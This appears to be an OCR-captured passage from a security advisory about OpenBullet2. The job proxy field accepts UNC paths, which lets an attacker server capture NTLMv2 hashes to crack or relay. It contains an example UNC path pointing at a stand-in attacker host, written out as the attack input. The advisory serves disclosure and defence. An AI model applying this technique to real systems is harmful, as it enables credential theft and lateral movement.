
configuration. The application does not restrict the proxy source to
local files or HTTP(S) endpoints. An authenticated user can supply
a UNC path such as
\\attacker.example.com\share\proxies.txt
. When
the job starts, the Windows file APIs resolve the UNC path and
initiate an SMB connection to the remote host.
Windows automatically performs NTLM authentication against the
remote SMB server using the credentials of the OpenBullet2 process
account. The attacker-controlled server captures the NTLMv2
challenge-response exchange. The captured hash can be cracked
offline with tools such as
hashcat
or relayed against other internal
services that accept NTLM, including
LDAP
,
SMB
, and
HTTP
endpoints.
Root Cause
The root cause is missing input validation on the job proxy source
field. The application passes user-controlled paths directly to file-
loading routines without filtering UNC schemes or restricting
protocols. This permits credential exposure through implicit
Windows authentication behavior.
Attack Vector